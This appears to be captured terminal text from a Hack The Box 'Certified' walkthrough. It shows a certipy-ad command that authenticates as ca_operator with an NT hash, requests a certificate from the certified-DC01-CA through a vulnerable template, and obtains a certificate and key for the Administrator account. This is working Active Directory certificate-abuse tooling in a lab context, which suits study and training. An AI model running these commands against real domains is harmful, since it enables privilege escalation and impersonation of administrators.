 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Certified 🍣 main 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 20:29:26 zsh ❯ certipy-ad req -username ca_operator@$domain -hashes :$caHash -ca certified-DC01-CA -template CertifiedAuthe
ntication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'